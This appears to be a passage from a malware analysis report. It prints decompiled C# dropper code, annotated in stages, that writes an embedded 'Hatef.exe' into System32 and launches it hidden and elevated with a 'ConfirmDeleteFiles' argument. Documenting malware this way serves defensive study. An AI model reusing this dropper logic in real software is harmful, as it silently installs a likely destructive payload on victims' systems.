 private void RunConsole()
Stage 2
{
try
{
string text = "Hatef.exe";
string text2 = Path.GetPathRoot(Environment.SystemDirectory) + "Windows\\System32\\" + text;
bool flag = File.Exists(text2);
if (flag)
{
File.Delete(text2);
}
Assembly executingAssembly = Assembly.GetExecutingAssembly();
Stream manifestResourceStream = executingAssembly.GetManifestResourceStream(base.GetType(), text);
MemoryStream memoryStream = new MemoryStream();
manifestResourceStream.CopyTo(memoryStream);
byte[] array = memoryStream.ToArray();
File.WriteAllBytes(text2, array);
ProcessStartInfo processStartInfo = new ProcessStartInfo
{
FileName = text2,
Verb = "runas",
Arguments = "ConfirmDeleteFiles",
RedirectStandardOutput = true,
RedirectStandardError = true,
UseShellExecute = false,
CreateNoWindow = true
};
Write Hatef.exe To
System32
Process process = new Process
{
StartInfo = processStartInfo
};
process.Start();
Start Process Of Hatef.exe